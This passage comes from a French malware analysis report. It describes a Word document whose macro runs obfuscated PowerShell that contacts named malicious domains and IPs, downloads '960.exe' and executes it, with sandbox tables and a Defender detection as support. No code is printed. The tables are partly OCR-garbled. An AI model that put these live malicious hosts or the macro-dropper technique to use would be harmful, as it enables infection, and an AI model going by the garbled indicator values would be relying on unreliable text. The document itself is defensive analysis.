

Dans les fenêtres « *HTTP REQUESTS* » et « *CONNECTIONS* », Any Run a découvert que les sites web *gpa.com.pt* et *sleepybearcreations.com* sont visités par le processus *powershell.exe*, i.e. exécuté par la macro du document Word.

| HTTP REQUESTS |          | 1       | CONNECTIONS |      | 2   | DNS R | EQUESTS 3      | THR |
|---------------|----------|---------|-------------|------|-----|-------|----------------|-----|
| Time          | нтті     | o code  | Me          | thod | Rep | ID    | Process        |     |
| 5879ms        | 404: Not | : Found |             | SET  | ] 🔥 | 896   | powershell.exe | ſ   |

| HTTP REQU | IESTS    |    | CONN | IECTION | NS 2       | DNS F | REQUESTS | 3 1       | THREATS |        |
|-----------|----------|----|------|---------|------------|-------|----------|-----------|---------|--------|
| Time      | Protocol | CN | Rep  | ID      | Proc       | ess   | 1        | IP        |         | Don    |
| 5877ms    | ТСР      |    | 6    | 896     | powershell | .exe  | 🗋 109.7  | 71.40.60  | و ()    | jpa.co |
| 6905ms    | ТСР      | -  | 6    | 896     | powershell | .exe  | 🗇 192.2  | 254.189.1 | 26 🗋 s  | leepy  |

Dans la fenêtre « *DNS REQUESTS* », on voit qu'une demande de résolution du nom *learn.jerryxu.cn* a été effectuée, mais sans succès.

| HTTP REQUE | ests 🕕    | CONN | ECTIONS 2         | DNS REQUESTS | (              |
|------------|-----------|------|-------------------|--------------|----------------|
| Time       | Status    | Rep  | Doma              | in           |                |
| 5874ms     | RESPONDED |      | 🗇 gpa.com.pt      | l.           | <u>]</u> 109.7 |
| 6904ms     | REQUESTED | 6    | 🗇 learn.jerryxu.c | n li         | P Addre        |
| 6904ms     | RESPONDED | 6    | C sleepybearcrea  | ations.com [ | ] 192.2        |

La commande PowerShell exécutée est suspecte, selon Any Run, et on voit la création du fichier '960.exe' dans le répertoire temporaire.





Ces résultats concordent avec notre analyse effectuée.

### Conclusion

L'analyse du document Word a démontré que c'est un fichier malicieux. Notamment, une macro est exécutée à l'ouverture du document. Cette macro exécute une commande PowerShell qui visite certains sites web, dont la réputation est malicieuse, pour télécharger des fichiers sur le poste et les exécute. Le code source de la macro et la commande PowerShell est fortement obfusqué, probablement via un outil comme PowerSploit [32].

<u>Note</u> : *Windows Defender* a détecté que la commande PowerShell trouvée est un cheval de Troie du type *Trojan :Script/Foretype.A!ml*.